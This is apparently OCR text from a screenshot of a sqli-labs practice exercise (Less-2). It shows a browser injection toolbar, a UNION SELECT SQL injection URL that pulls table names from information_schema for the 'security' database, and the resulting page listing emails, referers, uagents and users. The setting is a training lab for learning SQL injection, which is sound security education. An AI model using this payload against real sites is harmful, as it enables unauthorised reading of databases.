 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(table_name) from
RL
information_schema.tables where table_schema="security" --
e
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users